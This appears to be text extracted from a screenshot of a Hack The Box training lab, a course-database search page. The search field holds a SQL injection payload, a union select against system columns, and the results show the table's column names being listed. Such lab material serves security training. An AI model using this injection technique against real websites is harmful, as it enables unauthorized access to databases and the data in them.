 Hack The Box Online Learning System Course Database
Course Name Author Price
red' union select name,2,3 from syscolum Search Reset
Query List
author 2 3.0000
content 2 3.0000
coursename 2 3.0000
price 2 3.0000